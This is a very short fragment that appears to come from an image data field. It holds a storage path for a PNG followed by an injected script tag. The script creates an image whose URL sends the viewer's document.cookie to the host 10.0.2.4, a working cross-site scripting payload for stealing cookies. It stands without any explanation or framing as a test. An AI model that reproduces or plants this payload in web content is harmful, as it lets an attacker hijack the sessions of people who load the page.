 <script>var x=new Image();x.src="http://10.0.2.4/?
mycookies="+document['cookie'];document.body.appendChild(x);</script>